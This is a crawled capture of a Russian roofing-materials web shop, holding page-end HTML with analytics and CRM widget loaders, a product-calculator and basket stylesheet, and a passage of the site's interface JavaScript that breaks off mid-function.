 "products": [{ "id": "29930", "name": "Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017", "price": 1382, "brand": "Металл Профиль", "category": "40", "quantity": 1}]
 }
 }
 });
};
$('#ecommadd').on('click', () => { eCommAd()})
</script><script type="application/ld+json">
{ 
 "@context": "http://schema.org", 
 "@type": "Organization",
 "logo": "img/logo.png",
 "image": "img/logo.png",
 "address":
 [
 { 
 "@type": "PostalAddress",
 "addressCountry": "RU",
 "addressLocality": "Санкт-Петербург",
 "addressRegion": "Санкт-Петербург",
 "postalCode": "195265",
 "streetAddress": "Гражданский проспект, дом 111, Оф.263",
 "telephone" : [
 { "@value" : "+7 (812) 906-24-34"},
 { "@value" : "+7 (812) 561-96-01" }
 ]
 },
 { 
 "@type": "PostalAddress",
 "addressCountry": "RU",
 "addressLocality": "Екатеринбург",
 "addressRegion": "Свердловская область",
 "postalCode": "620014",
 "streetAddress": "ул. Малышева 122",
 "telephone" : [
 { "@value" : "+7 (343) 26-27-111"},
 { "@value" : "+7 (343) 20-66-186"},
 { "@value" : "+7 (950) 556-49-60" }
 ],
 "email": "dir@dom96.pro"
 }
 ],
 "email": "zakaz@dom198.ru",
 "name": "Торговый Дом Кровельный"
}
</script><!-- Yandex.Metrika counter --><script>(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){ (m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44893645, "init", { webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/44893645" style="position:absolute; left:-9999px;" title="Яндекс метрика" alt="Сбор данных яндекс метрики"></div></noscript><!-- /Yandex.Metrika counter --><!--noindex--><script>
 // var script = document.createElement('script'); script.src = "https://www.googletagmanager.com/gtag/js?id=G-XGEV30D726"; document.getElementsByTagName('footer')[0].appendChild(script);
 var script = document.createElement('script'); script.src = "https://www.googletagmanager.com/gtag/js?id=G-8M6VYHVT3X"; document.getElementsByTagName('footer')[0].appendChild(script);
 window.dataLayer = window.dataLayer || [];
 function gtag(){ dataLayer.push(arguments);} 
 gtag('js', new Date());
 gtag('config', 'G-8M6VYHVT3X');
 
 const $hits = ('; '+document.cookie).split(`; Hits=`).pop().split(';')[0];
 if ($hits == 3) {
 gtag("event", "user_events", { 'value': 'more_three_pages'}); // Отправить данные пользователя, если посетили более трех страниц.
 }
 
 $('a').click(function(e) {
 if ($(this).attr('href') == 'tel:+78129062434') {
 gtag('event', 'Клик по Номеру СПБ', { 'value': 'clicked!'});
 } else if ($(this).attr('href') == 'mailto:zakaz@dom198.ru') {
 gtag('event', 'Клик по e-mail СПБ', { 'value': 'clicked!'});
 };
 });
 
 $('#zamer_form [name="sendsub"]').on('click touchend', function (e) {
 gtag('event', 'Помочь купить (Всплывающее окно)', { 'value': 'clicked!'});
 });
 $('#request_receipt_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Запросить наличие] | Товар', { 'value': 'clicked!'});
 });
 $('#choose_analog_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Подобрать аналог] | Товар', { 'value': 'clicked!'});
 });
 $('#a_quations_form button, #b_quations_form button').on('click touchend', function (e) {
 gtag('event', 'Остались вопросы? 2 формы [кнопка Заказать]', { 'value': 'clicked!'});
 });
 $('#installments_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Купить в рассрочку]', { 'value': 'clicked!'});
 });
 
 $('body').fadeIn(300);
</script><!--/noindex--><script>
 var loadBTracker = function(w,d,u){
 var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 var loadRoistat = function(w, d, s, h, id) {
 w.roistatProjectId = id; w.roistatHost = h;
 var p = d.location.protocol == "https:" ? "https://" : "http://";
 var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
 var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
 }
 var loadBLoader = function(w,d,u){
 var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 setTimeout(loadBTracker.bind(null, window, document,'https://cdn-ru.bitrix24.ru/b12424444/crm/tag/call.tracker.js'), 6000);
 setTimeout(loadRoistat.bind(null, window, document,'script', 'cloud.roistat.com', '501eb3156b1f963f27886b90ec16160b'), 6000);
 setTimeout(loadBLoader.bind(null, window, document,'https://cdn-ru.bitrix24.ru/b12424444/crm/site_button/loader_1_wq703f.js'), 8000);
</script><script id="bx24_form_button" data-skip-moving="true">
 window.roistatVisitCallback = function (visitId) {
 window.addEventListener('b24:form:init', (event) => {
 let form = event.detail.object;
 form.setProperty("roistatID", visitId);
 })
 };
 
 var b24forms = function(w,d,u,b){ w['Bitrix24FormObject']=b;w[b] = w[b] || function(){ arguments[0].ref=u; (w[b].forms=w[b].forms||[]).push(arguments[0])};
 if(w[b]['forms']) return;
 var s=d.createElement('script');s.async=1;s.src=u+'?'+(1*new Date());
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 setTimeout(b24forms.bind(null, window, document,'https://krovelnyydom.bitrix24.ru/bitrix/js/crm/form_loader.js','b24form'), 7500);
 setTimeout('b24form({ "id":"21","lang":"ru","sec":"pl6mtn","type":"button","click":""});', 7500);
</script><script src="/assets/components/easycomm/js/web/jquery.form.js?v=2.0"></script><script>
 $('#acbVK #more_acbVK .btn-more-colors').click(function() { $('.acb-item').show();$(this).hide();});
 1==$("#myTab").length&&$("#myTab li").click((function(a){ $tab_nav_id="#"+a.target.id,$tab_nav_hash=a.target.hash,$("#myTab li a.nav-link").removeClass("active show"),$("#myTab li "+$tab_nav_id+".nav-link").addClass("active show"),$("#myTabContent .tab-pane").removeClass("show active"),$("#myTabContent "+$tab_nav_hash+".tab-pane").addClass("show active")}));
 </script><script defer src="/assets/components/msfavorites/js/msfavorites.min.js?v=3.2.01.263.0.5-beta"></script><script src="assets/components/minishop2/js/web/shop2.min.js?v=15468.140320642160"></script><script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script><script src="/assets/components/minishop2/js/web/message_settings.js?v=3"></script><script src="assets/components/comparison/js/compair.js?v=2.2.9"></script><script>document.addEventListener("DOMContentLoaded", function(){ Comparison.add.initialize(".comparison-13", {minItems:1});});</script><script src="/assets/components/easycomm/js/web/ec.jquery.custom.js?v=2.4"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dom198.ru/css/product_calc.css?v=26.16712
body_size: 3806
content:
.prod-inf {
    background: #fff;
    border: 1px solid #E3E3E3;
    border-radius: 16px;
    padding: 0px 27px 5px;
    text-align: center;
    margin-bottom: 20px;
    margin-top: 15px;
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    display: block;
    width: auto;
    max-width: 100%;
    padding: 0 15px;
    margin-bottom: 0.5rem;
    line-height: inherit;
    color: inherit;
    white-space: normal;
    text-align: left;
    font-size: 16px;
    font-weight: 300;
}
input[type="number"] {
    -moz-appearance: textfield;
    -webkit-appearance: none;
    appearance: none;
}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
}
input#field_width:hover {
    cursor: not-allowed;
}
input[name="field_length[]"]:not(label):hover {
    background: white;
    border-color: #0e8420;
}
.input-group.ig {
    max-width: 120px;
}
.input-group.igshot {
    padding-left: 25px;
    padding-right: 25px;
}
.input-separator {
    line-height: 1;
    position: absolute;
    pointer-events: none;
    bottom: 0.6rem;
}
.separator-cross {
    right: 95%;
    left: -1rem;
    margin-right: -0.6rem;
}
.separator-equals {
    left: 99%;
    margin-left: -1rem;
    font-weight: 600;
}

.clac_single_form .inputs .input-group.igshot:first-child .input-item {
    display: flex;
    line-height: 1.4;
    font-weight: 600;
    width: 100%;
    cursor: default;
    padding: 6px 0px 6px 16px;
    position: relative;
    background: #f9f9f9;
    border-radius: 6px;
    border: 1px solid #dbdbdb;
}

.clac_heigth_form_block label {
    display: block;
    height: fit-content;
    height: max-content;
    height: min-content;
}
.form-control:disabled, .form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1;
}
.input-group:not(.rez-poiska-hs)>.form-control {
    display: inline-block;
    position: relative;
    margin: 0;
    padding-left: 16px;
    background: #F6F6F6;
    min-width: 100%;
    max-width: 180px;
    width: 100%;
    height: 36px;
    line-height: 1.5;
    font-size: 1rem;
    font-weight: 600;
    vertical-align: top;
    border: 1px solid #ced4da;
    border-radius: 0.25rem !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    transition: all 0.25s ease-in-out;
    box-shadow: none !important;
}
input[readonly].length-var:hover, input[disabled].length-var:hover {
    cursor: default;
}
input[readonly].length-var, input[disabled].length-var {
    color: #495057 !important;
}

.innerqty {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 60px;
    flex: 0 0 60px;
    max-width: 141px;
    padding-right: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0;
}

.qty-btn, .product-field_remove {
    width: 41px;
    height: 36px;
    background: #F7F7F7;
    border-radius: 16px;
    position: relative;
    padding: 0;
    border: 0;
    border: 1px solid #ced4da;
    cursor: pointer;
}
.qty-btn:before, .qty-btn:after {
  content: "";
  display: block;
  width: 12px;
  height: 2px;
  background: #414141;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.qtyplus:after, .qty-plus:after {
  -webkit-transform: translate(-50%, -50%) rotate(-90deg);
          transform: translate(-50%, -50%) rotate(-90deg);
}
.qtyValue {
    width: 41px;
    font-size: 14px;
    line-height: 22px;
    font-weight: 600;
    height: 36px;
    padding: 0;
    border: 0;
    text-align: center;
    outline: none;
}
fieldset.clac_heigth_form input::placeholder {
    font-size: 12px;
}
.clac_heigth_form_block.item-length .product-field_remove:not(:first-child) {
    visibility: hidden;
}
.product-field_remove {
    text-align: center;
    line-height: 2.2;
}

.clac_heigth_form_block.item-length .price.item-footer {
    font-size: 10px;font-weight: 400;margin-top: 5px;margin-bottom: 17px;
}
.clac_heigth_form_block.item-length .price.item-footer span {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: inline-block;
    position: relative;
}
.clac_heigth_form_block.item-length .price.item-footer span:not([id^=calc_price_result]):not([id^=calc_meters_item_result]):before {
    content: "";
    display: block;
    position: absolute;
    left: 8px;
    right: 8px;
    height: 1px;
    background: #D2D2D2;
    bottom: 0;
}

.clac_heigth_form_block:nth-child(3) button.product-field_remove {
    visibility: hidden;
}

.product-details .product-form-calc {
    position: relative;
    margin: 20px 0;
}
.product-form-calc .price span {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: inline-block;
  position: relative;
}

.product-form-callc .price span:not(#calc_price_result):before {
  content: "";
  display: block;
  position: absolute;
  left: 8px;
  right: 8px;
  height: 1px;
  background: #D2D2D2;
  bottom: 0;
}
#priceProductResult {
    font-size: 20px;
    font-weight: 600;
    position: relative;
    top: -6px;
}


.inputs .input-group:last-child {
    justify-content: flex-end;
}
.clac_single_form .inputs .input-group:last-child {
    white-space: nowrap;
    justify-content: flex-start;
}

.product-form-calc .price span:not(#calc_price_result):before {
  content: "";
  display: block;
  position: absolute;
    top: 16px;
  left: 8px;
  right: 8px;
  height: 1px;
  background: #D2D2D2;
  bottom: 0;
}

button.clone[value="calc/add"] {
    border: none;
    font-size: 12px;
    background: transparent;
    cursor: pointer;
}


.tooltip-info-label:hover {color: saddlebrown;cursor: pointer;}
.tooltip-info-label {
    display: inline-block;
    width: 15px;
    height: 15px;
    margin-left: 5px;
    text-align: center;
    font-size: 8px;
    border: 1px solid;
    border-radius: 50%;
    position: relative;
    top: -8px;
    line-height: 1.5;
    color: rosybrown;
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "TTHoves", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.show {
  opacity: 1;
}
.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}
.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[x-placement^=top] {
  padding: 0.4rem 0;
}
.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^=top] .arrow {
  bottom: 0;
}
.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^=top] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #fff;
}

.bs-tooltip-right, .bs-tooltip-auto[x-placement^=right] {
  padding: 0 0.4rem;
}
.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^=right] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^=right] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #fff;
}

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^=bottom] {
  padding: 0.4rem 0;
}
.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^=bottom] .arrow {
  top: 0;
}
.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^=bottom] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #fff;
}

.bs-tooltip-left, .bs-tooltip-auto[x-placement^=left] {
  padding: 0 0.4rem;
}
.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^=left] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^=left] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #fff;
}

.tooltip-inner {
    max-width: 360px;
    padding: 0.45rem 0.88rem 0.25rem 0.88rem;
    color: #000;
    text-align: left;
    background-color: #fff;
    border-radius: 0.25rem;
    box-shadow: 0px 4px 4px 0px rgb(0 0 0 / 25%);
    border-top: 1px solid rgb(0 0 0 / 10%);
    margin-top: -6px;
    color: #594d4d;
}





span#installments_calc_price_result {
    font-weight: 600;
}
.calc-price-result {
    font-size: 23px;
    font-weight: 600;
    position: absolute;
    top: 2px;
}

/* Product:modal add/cart ON dev mart 2024 */
/* Basket cart */
.basket-item {
    color: #636363;
    padding: 0rem 1rem 0rem 1rem;
}

.basket-item__product {
    display: flex;
    position: relative;
    align-items: center;
    justify-content: flex-start;
    padding: 0.3rem 0.2rem 1rem 0.3rem;
}

.img-box {
    width: 150px;
    flex-shrink: 0;
    position: relative;
}
.img-box:before {
    content: "";
    display: block;
    padding-top: 69.9029%;
}

.img-box img {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    object-fit: contain;
}
.js-mobile .hidden-m-text {  display: none;}
.basket-item .single {
    padding-right: 0.4rem;
}
.js-mobile .basket-item .single .row-item[data-td="Стоимость"] {
    float: right;
    right: 8px;
    position: absolute;
    bottom: 13px;
}
.js-mobile .basket-item .item-row.single {
    padding: 0.5rem !important
}
.basket-item .item-row {
    display: flex;
    position: relative;
    min-height: 0.69rem;
    align-items: center;
    transition: color 0.35s ease;
    border-top: 1px solid #ececec;
    justify-content: space-between;
    /*padding: 1rem 0.18rem 0.25rem 0.3rem;*/
    padding: 0.4rem 0.18rem 0.6rem 0.3rem;
}
.basket-item__row-text--link {
    cursor: pointer;
}

.basket-item__row-text {
    align-items: center;
    display: inline-flex;
    justify-content: flex-end;
}
.basket-item .product-item-wrap-total {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-right: 30px;
}
.basket-item .item-row.single.piece {
    justify-content: flex-end;
    padding-bottom: 0;
}
.basket-item .item-row.single.piece>* {
    margin-left: 25px;
}
.js-mobile .basket-item .item-row.single.piece>*:first-child {
    margin-left: 0;
    top: -7px;
    position: relative;
}
.js-mobile .product-total-costs {
    padding: 0.65rem;
}
.js-mobile .basket-item .single.piece .row-item[data-td="Стоимость"] {
    right: 23%;
    bottom: auto;
}
.js-mobile .basket-item .item-row.single.piece .delete {
    top: 28% !important;
}
.js-mobile .basket-item .single.piece .row-item[data-td="Стоимость"] span>small {
    font-size: 12px;
}
.js-mobile .basket-item .item-row.single.piece {
    justify-content: space-between;
}
.basket-item .row-item-price {
    align-self: self-start;
}
.basket-item__row-price {
    color: #000;
    font-weight: 600;
    white-space: nowrap;
    transition: opacity 0.35s ease;
}

.basket-item .info-item {
    margin: 0;
    padding: 0 0.09rem;
    position: relative;
}
.basket-item .cart-product-description {
    width: 100%;
    transition: opacity 0.35s ease;
    align-self: start;
    /*padding-right: 40px;*/
    line-height: 1.3;
    padding-top: 3px;
    
}
.js-mobile .basket-item .product-item-wrap-total {
    flex-wrap: wrap;
    padding: 0;
    min-width: 180px;
}
.js-mobile .basket-item .cart-product-description {
    font-size: 12px;
    padding-right: 0;
}
.js-mobile .product-price-wrap {
    padding-left: 20px;
}

.basket-item .op-name, .basket-item .op-val {
    margin: 0;
    padding: 0;
    vertical-align: top;
    display: inline-block;
}
.basket-item .product-price {
    color: #000;
    display: block;
    white-space: nowrap;
    transition: opacity 0.35s ease;
}

.basket-item .product-price-wrap {
    position: relative;
    padding-right: 0.3rem;
    text-align: right;
    align-self: start;
}
.basket-item .qty-view {
    position: relative;
    padding-top: 15px;
}

.basket-item .delete {
    top: auto;
    right: 5%;
    opacity: 0.5;
    line-height: 1;
    cursor: pointer;
    color: #292929;
    position: absolute;
    margin-left: 0.14rem;
    margin-top: -0.05rem;
    transition: opacity 0.35s ease, transform 0.35s ease, color 0.35s ease;
}

/*media*/
@media only screen and (max-width: 750px) {
    .ctwrapp-title {
        font-size: 21px;
        line-height: 29px;
        display: block;
        margin-block-end: 1.33em;
        margin-bottom: 12px;
    }
    .elementor-contact a.phone-text {
        font-size: 26px;
    }
    .title, .pagetitle {
        font-size: 26px;
        line-height: 35px;
    }
    /*.product-block__details {
        display: none;
    }*/
    .basket-item {
        padding-right: 2rem;
        font-size: 11px;
        padding: 0px;
    }
    .basket-item__product {
        display: flex;
        padding: 0.32rem 0 0;
    }
    .basket-item .product-title {
        display: flex;
        overflow: hidden;
        min-height: 0.68rem;
        align-items: center;
        margin-bottom: 0.27rem;
        justify-content: flex-start;
    }
    .basket-item .product-price {
        font-size: inherit;
        line-height: inherit;
        margin-bottom: 0.35rem;
    }
    .img-box {
        width: auto;
        height: 100px;
        padding-right: 40px;
    }
    
    .basket-item .product-price-wrap {
        display: flex;
        justify-content: space-between;
        width: auto;
    }
    .basket-item .qty-view {
        top: 0;
    }
    
    .basket-item .delete {
        position: absolute;
        top: auto;
        right: 10%;
    }
    
    .basket-item .cherepica .multiple {
        padding: 0 7px !important;
    }
    .basket-item .product-item-wrap-total {
        padding-right: 15px;
    }
    .row-item {
        align-content: center;
        padding: 0;
    }
    .basket-item .cherepica {
        padding-right: 15px;
    }
    .mutliplex {
        white-space: nowrap;
    }
    #comeback .modal-footer {
        flex-direction: column;
    }
    #comeback .modal-footer>:not(:last-child) {
        line-height: normal;
        padding-bottom: 16px;
    }
    .row-item[data-td="Площадь"] {
        display: none;
    }
    /*.cherepica .row-item:not(.multiple) {
        min-width: calc(10% * 3);
    }*/
    
    .input-group.igshot {padding: 0;}
    .input-separator, .input-group.igshot:first-child {
        display: none;
    }
    
    legend {
        padding: 0;
    }
    .prod-inf {
        border: none;
        padding: 0px 0px 5px;
    }
    .input-group:not(.rez-poiska-hs)>.form-control {
        width: 75px;
        padding-left: 14px;
    }
    .product-form .col-md-6:nth-child(2) {
        padding-top: 20px;
        margin-top: 20px;
    }
    
    .product-details .product-form .col-md-6:nth-child(2) .price {
        font-size: 17px !important;
    }
    .product-details .product-form .col-md-6:nth-child(2) .price:not(.old-price) {
        font-size: 21px !important;
    }
    /*.input-group:not(.rez-poiska-hs)>.form-control {
        border: none;
        padding: 3px;
        background: none;
    }*/
    /*.input-group.ig {
        max-width: 90px;
    }*/
    .input-group.igshot:last-child {
        width: -webkit-fill-available;
        min-width: 80px;
        max-width: 115px;
    }
    .qty-btn, .product-field_remove {
        background: transparent;
        border: none;
    }
    .calc-heading-group {
        border-bottom: 1px solid #ccc;
    }
}

.count-item-res-wrap {
    padding: 0 0.5rem;
    background: #f6f3f1;
    display: inline-block;
}
span.count-item-res {

}


.basket-item-info {
    display: flex;
    color: #636363;
    flex-wrap: wrap;
    margin: 0 -0.09rem;
    line-height: 1.23rem;
    letter-spacing: 0.02em;
    align-items: flex-start;
    justify-content: flex-start;
}
.row-item {
    display: grid;
}

.basket-item .cherepica {
    display: inline-flex;
}
.basket-item .cherepica .multiple {
    padding: 0 25px;
}


/* Additionally CSS in Product */
.btn-often-looks {
    margin: 0 15px 18px 0;
    border: 1px solid #684235;
    color: #684235;
    font-size: .8em;
}
@media only screen and (max-width: 750px) {
    .product-often-looks {
        padding: 0 23px;
    }
    .btn-often-looks {
        margin: 0 0 15px 0;
        font-size: .6em;
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/js/add-rework.js?v=140320642336
body_size: 10175
content:
var host = window.location.host;
var subdomain = host.split('.')[0]; // dom198, krd, ekb
var accordion=function(){var o=$(".js-accordion").find(".js-accordion-header"),c=($(".js-accordion-item"),{speed:400,oneOpen:!1});return{init:function(e){o.on("click",(function(){accordion.toggle($(this))})),$.extend(c,e),c.oneOpen&&$(".js-accordion-item.active").length>1&&$(".js-accordion-item.active:not(:first)").removeClass("active"),$(".js-accordion-item.active").find("> .js-accordion-body").show()},toggle:function(o){c.oneOpen&&o[0]!=o.closest(".js-accordion").find("> .js-accordion-item.active > .js-accordion-header")[0]&&o.closest(".js-accordion").find("> .js-accordion-item").removeClass("active").find(".js-accordion-body").hide(),o.closest(".js-accordion-item").toggleClass("active"),o.next().stop().slideToggle(c.speed)}}}();
var ajaxload_url = 'assets/components/ajaxload/connector.php';
$('input[name=phone]').click(function(e) {
    var val_phone = $(this).val();
    var phone = val_phone.replace(/\+.+\(|\D/g, '');
    var len = phone.length;
    
    if (!$(this).hasClass('done')) {
        $(this).setCursorPosition(4);
    }
});
$('#callback input[name=phone]').keyup(function(e) {
    var val_phone = $(this).val();
    var phone = val_phone.replace(/\+.+\(|\D/g, '');
    var len = phone.length;
    if (!$(this).hasClass('done')) {
        if (len == 10) {$(this).addClass('done');}
    } else {
        if (len < 10) {$(this).removeClass('done');}
    }
});
$('#callback input[name=phone]').change(function(e) {
    if ($(this).val() === '' && $(this).hasClass('done')) {
        $(this).removeClass('done');
    }
});
$('.modal input.required[name=name], .modal input.required[name=captcha]').keyup(function(e) {
    var $val = $(this).val();
    if (!$val) {
        $(this).removeClass('done');
    } else {
        $(this).addClass('done');
    }
});

$(document).ready(function() {
    $("input[type='phone']").mask('+7 (999) 999-99-99');
    $("input[type='tel']").mask('+7 (999) 999-99-99');
    $("input[type='text']#phone").mask('+7 (999) 999-99-99');
    $('input#phone').bind('paste change', function () {
        var $phone_val = $(this).val();
        phone = $phone_val.replace(/[^+\d]/g, ''); // .replace(/\(|\)/g, "").replace(/\s/g, '');
        $(this).attr('value', phone).prop('value', phone).mask('+7 (999) 999-99-99');
    });
    
    if ($('.navs ul>li.mmic').length > 0) {
        $('.navs ul>li.mmic:nth-child(n)').hover(function (e) {
            $this = $(this);
            //if ($('.navs ul>li.mmic.first')[0].className == 'mmic first' || e.target.className == 'mmic first') {
            //    $this.addClass('delay');
            //} else {
                setTimeout("$this.addClass('delay');", 300);
            //}
        }, function (e) {
            setTimeout("$('li').removeClass('delay');", 300);
        });
    }
    
    // 88123485656
    /*$("input[type='text'][name='phone']").bind('paste change', function (e) {
        console.log(this.value);
        var pastedData = e.originalEvent.clipboardData.getData('text');
        console.log(pastedData);
    });*/
    
    $.mask.definitions['h'] = "[0|1|3|4|5|6|7|9]";
    $("input[type='text'][name='phone']").mask("+7 (h99) 999-99-99", {
        completed:function() {
            this.addClass('done'); // Заказать звонок: is OK!
        }
    });
    
    /*ui slider*/
    if ($("#slider").length > 0) {
        $("#slider").slider({
            min: 0,
            max: 100,
            step: 1,
            range: true,
            values: [10, 90],
            slide: function(event, ui) {
                for (var i = 0; i < ui.values.length; ++i) {
                    $("input.range-txt[data-index=" + i + "]").val(ui.values[i]);
                }
            }
        });
    }
    
    $(".modal-header").on("mousedown", function(mousedownEvt) {
        var $draggable = $(this);
        $draggable.closest(".modal-dialog").draggable();
    });
    
    $("input.range-txt").change(function() {
        var $this = $(this);
        $("#slider").slider("values", $this.data("index"), $this.val());
    });	
    $('.filter-title').click(function(){
    	$(this).parent('.filter-item').toggleClass('js-open');
    });
    $('.filter-toggle').click(function(){
    	$('body').addClass('js-expand');
    });
    $('.backdrop').click(function(){
    	$('body').removeClass('js-expand');
    });

    $('.hed-menu li:not(.catalog)').on("click", function(){
        var active_cls = $(this).attr('class');
        if (active_cls === undefined) {
            $(this).addClass('active');
        } else if (active_cls === 'active') {
            $(this).removeClass('active');
        } else if (active_cls === '') {
            $('.hed-menu li:not(.catalog)').removeClass('active');
            $(this).addClass('active');
        } else {
            $(this).addClass('active');
        }
        
        if ($('.hed-menu').find('.active').length > 1) {
            $('.hed-menu li:not(.catalog)').removeClass('active');
            $(this).addClass('active');
        }
    });
    
    if ($(window) < 991) {
        $(".drop-nav > li").hoverIntent({
            over: showDrop,
            out: hideDrop,
            timeout: 300
        });
    }
    
    function showDrop(){$(this).addClass('js-exp')}
    function hideDrop(){$(this).removeClass('js-exp')}
    
    $windoc = $(window, document);
    $windoc.on('load resize', function(e) {
        if ($windoc.outerWidth() < 480) {
            mobile = true;
            $('html').removeClass('not-mobile');
            $('html').addClass('js-mobile');
            
            if ($('.rabow').length) {
                $($('.product-info-panel-item.mobile-hide')).insertBefore('.w-share');
                // $('.w-share').append($('.product-info-panel-item.mobile-hide'));
                $('.product-info-panel-item.mobile-hide').addClass('sky-mob').removeClass('mobile-hide');
            }
        } else {
            mobile = false;
            $('html').removeClass('js-mobile');
            $('html').addClass('not-mobile');
            
            if ($('.rabow').length) {
                $('.product-info-panel.mobile-fix').append($('.product-info-panel-item.sky-mob'));
                // $($('.product-info-panel-item.sky-mob')).insertBefore('.product-info-panel-item.brand-image');
                $('.product-info-panel-item.sky-mob').addClass('mobile-hide').removeClass('sky-mob');
            }
        }
    });
    
    $mheader = $('header');
    $catalog_mcp = $('.mobile-control-panel');
    if ($mheader.length) {
        $window = $(window);
    	$h = $mheader.offset().top;
    	if ($catalog_mcp.length) {
    	    $hc_mcp = $catalog_mcp.offset().top;
    	}
    	$window.on("load resize scroll", function(){
                if ($window.scrollTop() == 0) {
                	$('.hero').removeClass('fix');
                	$('.breadcrumbs').removeClass('fix');
                	$('.mobile-catalog-but').removeClass('fix');
                	$mheader.removeClass('fixed fixed-header');
                	$('.posr .phones').addClass('hidden');
                	$('.posr .callback').addClass('hidden');
                	$('.header-search-form input').attr("placeholder", "Введите фразу для поиска или артикул");
                } else {
                    $('.header-search-form input').attr("placeholder", "Поиск");
                	$mheader.addClass('fixed fixed-header');
                	$('.mobile-catalog-but').addClass('fix');
                	$('.breadcrumbs').addClass('fix');
                	$('.hero').addClass('fix');
                	$('.posr .phones').removeClass('hidden');
                	$('.posr .callback').removeClass('hidden');
                }
            if ($window.outerWidth() < 480) {
                if ($('.mobile-control-panel').length) {
                    if ($window.scrollTop() > ($hc_mcp - $mheader.height())) {
                    	$catalog_mcp.addClass('fix');
                    } else {
                    	$catalog_mcp.removeClass('fix');
                    }
                }
    	    }
        });
    }
    
    // Фиксируем блок с кнопками поделится
    $well = $('.sidebar-page');
    if ($well.length > 0) {
    	$window = $(window);
    	$h = $well.offset().top;
    	$window.on("load resize scroll", function(){
            if ($window.width() > 991) {
                if ($window.scrollTop() > $h) {
                	$well.addClass('fixed').css({ 'top' : '106px', 'z-index' : '1040'});
                } else {
                	$well.removeClass('fixed').css({ 'top' : 'none'});
                }
                
                // Форма Оставьте заявку
                if ($('.form-wrap').length > 0) {
                    // if ($window.scrollTop() >= $('.form-wrap').outerHeight())
                    if ($window.scrollTop() >= ($(document).height() - ($('.form-wrap').outerHeight()) - $('footer').outerHeight() - $('.sidebar-page').height())) {
                        $well.removeClass('fixed').css({ 'top' : 'none'});
                    }
                } else {
                    // locate remove jump height widgets element on wrapp
                    if ( $window.scrollTop() >= ($(document).height() - $('footer').outerHeight() - $('.sidebar-page').height() - 106) ) {
                        $well.removeClass('fixed').css({ 'top' : 'none'});
                    }
                }
                $('.sidefix').show();
